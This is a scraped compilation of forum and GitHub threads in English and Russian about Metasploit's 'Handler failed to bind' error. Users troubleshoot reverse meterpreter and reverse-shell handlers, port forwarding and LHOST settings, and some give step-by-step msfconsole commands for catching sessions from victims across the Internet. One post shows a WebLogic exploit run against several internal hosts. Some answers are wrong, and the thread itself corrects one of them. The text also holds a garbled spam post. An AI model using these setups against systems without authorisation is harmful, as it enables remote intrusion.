
hi i have an issue on multi/handler
the handler failed when i try to use an external ip.. it’s work on internal ..
[-] Handler failed to bind to 160.x.x.1x:4444
[*] Started reverse handler on 0.0.0.0:4444
[*] Starting the payload handler…
the payload was windows/meterpreter/reverse_tcp
This is not a bug, this is by design. If the public IP is not assigned to an interface on your machine, then it can’t bind to it. It falls back to 0.0.0.0, which is «all interfaces».
mm thank you OJ for the quick reply , yeah really i know it’s not a bug on metasploit but i didn’t find a solution , if you could help me or guide me to a source ..
@kofx what do you need a solution to? There’s no problem here, it’s just how things work. A program can’t bind to an IP address that doesn’t exist on the machine it’s running on.
Sounds to me like your external IP is allocated to a modem/router/etc and you need to forward ports.
I have the same problem, and although I have forwarded ports, and have been using metasploit in external network, after update I have the same problem…
I kind of follow u but not really can we just do it with visual design signage and SensorInteract symbols and tracebuild+qrassets frack eg with cubes and I can just see ur patterns and just use symbols plus embedded contracts with in multiple locations and organize a email data base and smedia order of thoughts 💭
Previous symbol in post is a 📺 icon like Asian lanthem with my crypto partner bcuz when u r over ur head … p’s like applications where I use ur name and email address and my vice Vera’s. I made mistake at beginning 🤔 any contact is a good one but was right and wrong but it makes a perfect public address and I use non touched accountability. I am good with concepts and good with finding shortcuts Astro’s.com. Crypto is not the complete answer but it’s close u need me to have a hosting biz to put gis locations in with tags 🔬 with creative design 🤔 teams I have everyone of ur. I will start a private crypto fantasy league stock that runs with ur job and I integrate it into scarcitydigital leverage system that uses 3 sports design rules vision …
‘Mining data cleanly
- research R paths that use every media outpost and browser to 🐈 FChain Anderson dm md
@tdoskocil What would you do if you were wandering the desert and found a distressed turtle lying on its back?
i am using kali linux in vmware 9 X86 so what lhost i put in the payload , is it the one in the pc or in the vmware please reply fast
@85Terminator GitHub issue tracker is for reporting bugs. It would be best to ask on #metasploit on Freednode IRC.
That said, lhost will be the IP address of Kali in VMWare. However, if the target host cannot route traffic to the virtual machine then you will not get a session. You may or may not want to bridge the virtual machine. You may or may not want to port forward a port from your router to the virtual machine. It depends where on the planet the target system is located, and what network route it will use to route packets to Metasploit.
This isn’t a error or bug, you can solve trying this:
set LHOST (public ip or private, you choice were attack)
set LPORT (port, in my case 8080)
set ReverseListeningBindAddress (ip private o public)
exploit -j -x
@OJ I know this is not bug, but I did using a payload 3 time after that this is not work when I use payload and hit exploit so
[-]Handler failed to bind to 192.168.XX.X:2323:- —
[*] Started reverse TCP handler on 0.0.0.0:2323
i have the same issus plz someone fxied
hi i have an issue on multi/handler
the handler failed when i try to use an external ip.. it’s work on internal ..
[-] Handler failed to bind to 160.x.x.1x:4444
[*] Started reverse handler on 0.0.0.0:4444
[*] Starting the payload handler…
the payload was windows/meterpreter/reverse_tcp
help me to solve this please iam running kali linux in vm ware workstation
@Ashwin2459B
Presumably 160.x.x.1x is not a valid IP address for any of your network interfaces.
The options you’re looking for are ReverseListenerBindAddress andReverseListenerBindPort.
Set LHOST and LPORT to your public IP and public port. Set ReverseListenerBindAddress and ReverseListenerBindPort to your local IP and local port.
set LHOST 160.x.x.1x
set ReverseListenerBindAddress <your local IP address for a network interface>
If you don’t set ReverseListenerBindAddress, and it can’t bind to LHOST, it’ll fall back on 0.0.0.0. Make sure everything is routing correctly, and make sure your payload can egress to your handler.
That’s all. Please take support to IRC or e-mail in the future. GitHub is primarily for code contributions, bug reports, and feature requests. Thanks!
Reference:
- https://www.corelan.be/index.php/2014/01/04/metasploit-meterpreter-and-nat/
The solution for me it’s
apt install bind9
service bind9 start
netstat -ntlup <-To verify service and port running
And then:
msfconsole
the reason of this error mostly coming from mistake writing the public ip adress in where you must write the private ip adress, that happened to me and i solved it follow the exemple bellow
firstlty check your port in router if you don’t have create one
name: kali -// server ip adress (your private ip of device «ifconfig») /// — tcp — //// PORT: 8080 or any port you choose .
if you want hack over router ….
then when you create/bind payload using msfvenom or any other tool
1 — for exemple ; android/meterpreter/reverse_http
2 — set lhost «public ip — get it from here https://whatismyipaddress.com «
3 — set lport (the port that you opened in router)
and when you open the meterpreter write :
1— use exploit/multi/handler
2— set payload android/meterpreter/reverse_http
3— set lhost (((here you write your personal/private ip «get it from ifconfig»)
4— set lport (((here you write the port that you opened in router)))))
5— exploit
that is the correct way which will work correctly with you
@kofx what do you need a solution to? There’s no problem here, it’s just how things work. A program can’t bind to an IP address that doesn’t exist on the machine it’s running on.
Sounds to me like your external IP is allocated to a modem/router/etc and you need to forward ports.
how to do this?
the reason of this error mostly coming from mistake writing the public ip adress in where you must write the private ip adress, that happened to me and i solved it follow the exemple bellow
firstlty check your port in router if you don’t have create one
name: kali -// server ip adress (your private ip of device «ifconfig») /// — tcp — //// PORT: 8080 or any port you choose .if you want hack over router ….
then when you create/bind payload using msfvenom or any other tool
1 — for exemple ; android/meterpreter/reverse_http
2 — set lhost «public ip — get it from here https://whatismyipaddress.com «
3 — set lport (the port that you opened in router)and when you open the meterpreter write :
1— use exploit/multi/handler
2— set payload android/meterpreter/reverse_http
3— set lhost (((here you write your personal/private ip «get it from ifconfig»)
4— set lport (((here you write the port that you opened in router)))))
5— exploitthat is the correct way which will work correctly with you
again same issue can you give your whatsapp num i can contact
the LHOST is ur machines ip address (NOT THE TARGET) in both the handler and the payload. I had the same problem it took me an hour and half figure out that I messed up.
I found the solution. Write Lhost 0.0.0.0 and port As you wish. And run
How can slove the problem
Please set lhost as your kali ip address
LHOST is the «callback address». That is, it’s the address that the payload will attempt to connect back to. That has to be reachable from the victim’s machine. In a scenario where you’re expecting a callback from a machine across the Internet, using your local IP address here is always wrong. Make sure you set LHOST to a host or IP address that the victim’s machine can reach.
If the host that Metasploit is running on is either behind a firewall, and therefore unable to bind to that address, then Metasploit will fail to bind to it. As a result, an error will be shown indicating that binding to that address failed. It should then fall back to 0.0.0.0 as a catch-all. If you want Metasploit to listen on a specific interface that is different to the LHOST value, then set ReverseListenerBindAddress to that address.
Again LHOST is what the victim tries to reach, and hence for things to work, it must be reachable from that host.
3— set lhost (((here you write your personal/private ip «get it from ifconfig»)
This is not correct.
Locking this issue as the question has been answered.
rapid7
locked as resolved and limited conversation to collaborators
Jun 6, 2023
Why this error occurs?
this error occurs because you may have a server started on this port which you need to start the Metasploit server on it. so to fix this error we have stopped any other server which is trying to use from the same port.
for example, if I had a python simple HTTP server on port 80 and my listener use port 80 this problem will occur.

This is a picture of the error. take a look at it :

as you can see, the Metasploit gave me an error wich is telling us that the port (LPORT) you choose is busy now and that why we get an error calling Handler failed to bind to x.x.x.x:y.
what is the solution to this error?
Step 1: Finding PID of the Server
the solution is really easy. first, you need to check which server is using this port and what its PID?
to do that you need to type the following command in your terminal :
lsof -i:80

be careful that you have to type your port instead of the 80 in the command. and you can see the command and PID of the python server on port 80.
Step 2: Terminating the Server Which Is Using Our Port
now you have to kill this server to start your Metasploit server on this port.
to do that you need to kill this PID it’s simple you just have to type :
kill PID
PID in this tutorial is 1749, so ill put this instead of the PID in my terminal like the picture below :

and after hitting enter, any other server on port 80 will terminate and the port will be free to use it :
this is how to fix error handler failed to bind , thank you for reading this tutorial and please let us know if you have any other questions and don’t forget following us to make more tutorial.
author: Mohamad Chavoshi
email address: mrezach01010@outlook.com
written in: 2019-8-3
telegram Group : join us
-
B правой части каждого сообщения есть стрелки ⇧ и ⇩. Не стесняйтесь оценивать ответы. Чтобы автору вопроса закрыть свой тикет, надо выбрать лучший ответ. Просто нажмите значок ✔ в правой части сообщения.
Semion777
-
#1
Прописываю meterpreter пэйлод, а также внешний IP (LHOST) и открытый (LPORT)
Эксплойчу и :
[-] handler failed to bind to xxx.xxx.xxx.xxx:xxxx:- —
[*] started reverse tcp handler on 0.0.0.0:xxxx
VirtualBox. Через внешний IP. Стоит сетевой мост между виртуалкой ( Кали ) и физической (10 Винда ). IP динамичный и, на данный момент, белый. Также на виртуалке стоит VPN, который я и указываю. Но при запуске бэкдора, ни на моей физ. машине, ни на сторонней физ. машине ничего, кроме открытого в диспетчере бэкдора. При указании локального IP, понятное дело, моя машина конектится к виртуалке. Открыты некоторые порты на дин. IP, которые я прописываю к VPN-у. Как быть ? Это норм? VPN скорее всего не причём т.к. без него было то же самое.
P.S. И ещё, можно ли взломать LAN, без роутера, чтобы потом настроить DNS?
Последнее редактирование модератором: 12.10.2018
Semion777
-
#2
Смог решить, надо тупо открыть 2 сессии: 1-ую с публичного IP, а 2-ую с локального ( exploit -j )
На эту мысль натолкнул меня вот этот ответ:
Ссылка скрыта от гостей
Aleksey Lavrov
-
#3
как решил можешь поэтапно объяснить ?
Если может кто помочь буду благодарен, msf стоит на debian, debian стоит на VPS, в самой ОС и на VPS открыт порт 4444.
если ничего не настраивать то ошибка Ruby connection error socket timeout
если прописать в LHOST внешний ip то ошибка :
[-] handler failed to bind to xxx.xxx.xxx.xxx:4444:- —
[*] started reverse tcp handler on 0.0.0.0:4444
-
#4
ну дак пропиши туда ip который внутри сети типа 192.168.0.1
посмотреть можешь с помощью ifconfig и если у тебя со внешки стоит проброс на твой внутренний ip то все будет работать
Aleksey Lavrov
-
#5
ну дак пропиши туда ip который внутри сети типа 192.168.0.1
посмотреть можешь с помощью ifconfig и если у тебя со внешки стоит проброс на твой внутренний ip то все будет работать
я же написал что ошибка ruby socket
Вот
-
hz.jpg
63,1 КБ
· Просмотры: 758
Aleksey Lavrov
-
#6
что никто не подскажет?, тему не хочу создавать новую
-
#7
Смог решить, надо тупо открыть 2 сессии: 1-ую с публичного IP, а 2-ую с локального ( exploit -j )
На эту мысль натолкнул меня вот этот ответ:Ссылка скрыта от гостей
Когда я попытался так сделать у меня вылезла ошибка The address is already in use or not avaliable
Recommended Posts
-
- Share
Hi guys.
I got a problem with Metasploit console exploits/ and payloads.
I’m testing Metasploit for my school study.
Well.
The problem is, when I’m trying for example to vncinject a «victim» by the IP-adresse.
I get the following:
Handler failed to bind to 00.00.00.00:4444
[*] Started reverse handler on 00.00.00.00:4444
[-] Exploit exception: The connection timed out (00.00.00.00:4444).
[*] Exploit completed, but no session was created.
Whats wrong ?
Thanks 
- Quote
Link to comment
Share on other sites
-
- Share
humm.. think this should probuly be in the questions forum, i am new to metasploit also so could not tell you 
- Quote
Link to comment
Share on other sites
-
- Share
Hi guys.
I got a problem with Metasploit console exploits/ and payloads.
I’m testing Metasploit for my school study.
Well.
The problem is, when I’m trying for example to vncinject a «victim» by the IP-adresse.
I get the following:
Handler failed to bind to 00.00.00.00:4444
[*] Started reverse handler on 00.00.00.00:4444
[-] Exploit exception: The connection timed out (00.00.00.00:4444).
[*] Exploit completed, but no session was created.
Whats wrong ?
Thanks

Something is already using port 4444
netstat -antp | grep 4444
- Quote
Link to comment
Share on other sites
-
- Share
I’ve ran into that problem as well, it never worked for me. I searched other forums for help and it was suggested that my target machine was fully patched or not vulnerable at all.
What version of XP/Vista are you using?
- Quote
Link to comment
Share on other sites
-
- Share
Link to comment
Share on other sites
-
- Share
Doesnt matter if he sets lhost or not, if it says it cannot bind, means the port is already bound by something else. Needs to netstat to find out what. or pick a different port.
- Quote
Link to comment
Share on other sites
-
- Share
The bind can go two ways though. If hes trying to bind the target machine to port 4444 and its not exploited and already able to make a session, trying to connect to it will time out. If hes trying to make the target call back to him, and the bind fails, then something locally is already in use or the targets firewall blocks outgoing traffic to port 4444. When I see 0.0.0.0 though, I’m thinking he is doing it locally, but he may have to actually specify the correct IP address, instead of trying to broadcast to 0.0.0.0 if the target is on a different network.
- Quote
Link to comment
Share on other sites
-
- Share
The ip of 0.0.0.0 means to accept any interface, from the error he has shown up there «Handler failed to bind to 0.0.0.0:4444» means something is already bound to listen on that port. I’ve run into this before. He has to netstat and find out what is running on that port.
- Quote
Link to comment
Share on other sites
-
- Share
machines patched 
look for another way
- Quote
Link to comment
Share on other sites
-
- Share
machines patched

look for another way
Huh?
No really, if he is using the reverse handler and it cannot bind, a program is already using that port.. it’s not that hard lol.
- Quote
Link to comment
Share on other sites
-
- Share
Hi guys.
I got a problem with Metasploit console exploits/ and payloads.
I’m testing Metasploit for my school study.
Well.
The problem is, when I’m trying for example to vncinject a «victim» by the IP-adresse.
I get the following:
Handler failed to bind to 00.00.00.00:4444
[*] Started reverse handler on 00.00.00.00:4444
[-] Exploit exception: The connection timed out (00.00.00.00:4444).
[*] Exploit completed, but no session was created.
Whats wrong ?
Thanks

Head over to your Windows Box, and bring up the command prompt and type
netstat -na
That should display a list of processes or services that are using port 4444.
If that’s the case, you will need to use a different port other than 4444
That should work.
- Quote
Link to comment
Share on other sites
-
- Share
starter93 needs to tell us his network setup, whether its two virtual machines on the same network, two physical machines on the same network, different networks/subnets, across the internet with NAT/port forwarding issues, etc. It might even be he specified the wrong IP of the machine hes trying to attack. Hes not replied to anything in this thread, so its all speculation as to the problem until we can get some more info.
- Quote
Link to comment
Share on other sites
-
- Share
Very true, he could even be a bot. But his post looks very authentic. So lets wait and see.
Edited March 30, 2011 by Infiltrator
- Quote
Link to comment
Share on other sites
-
- Share
Huh?
No really, if he is using the reverse handler and it cannot bind, a program is already using that port.. it’s not that hard lol.
… i have xp sp2 and sp3 on my vm and on sp3 i get the same message … on sp2 it works a charm
im guessing its been patched … does the target machine return an error message ?
- Quote
Link to comment
Share on other sites
-
- Share
… i have xp sp2 and sp3 on my vm and on sp3 i get the same message … on sp2 it works a charm
im guessing its been patched … does the target machine return an error message ?
I don’t think the target machine will, only Backtrack will return an error.
For the victim the attack will appear transparent, unless they are running some tools that can detect the attack.
- Quote
Link to comment
Share on other sites
-
- Share
i sometimes get ‘OPERATION_NOT_VALID’ but anyway i doubt that dudes coming back its been a while since he posted
…. wrong forum imo
- Quote
Link to comment
Share on other sites
Join the conversation
You can post now and register later.
If you have an account, sign in now to post with your account.
I am attempting to pentest multiple Weblogic servers, however, when I
«run» or «exploit» or even «exploit -J»,
metasploit begins to attack multiple targets at once, which results in «address is already in use»
EDIT: THE HANDLER STARTS WHEN THE ATTACK STARTS, AND THE HANDLER DOES NOT END BEFORE THE NEXT ATTACK STARTS, THEREFORE, THE ADDRESS IS ALREADY IN USE… HOW DO I GET THIS EXPLOIT TO ATTACK ONE TARGET AT A TIME?
msf5 exploit(multi/misc/weblogic_deserialize_unicastref) > run
[*] Exploiting target 192.168.27.24
[*] Exploiting target 192.168.27.25
[*] Started reverse TCP handler on 192.168.27.10:4444
[*] Exploiting target 192.168.27.26
[-] Handler failed to bind to 192.168.27.10:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[-] 192.168.27.26:7001 - Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
Here are my options
msf5 exploit(multi/misc/weblogic_deserialize_unicastref) > show options
Module options (exploit/multi/misc/weblogic_deserialize_unicastref):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS file:/tmp/msf-db-rhosts-20190415-21066-ez3gp8 yes The target address range or CIDR identifier
RPORT 7001 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
Payload options (cmd/unix/reverse_python):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.27.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL /bin/bash yes The system shell to use.
Exploit target:
Id Name
-- ----
0 Unix
any ideas what I might be doing wrong?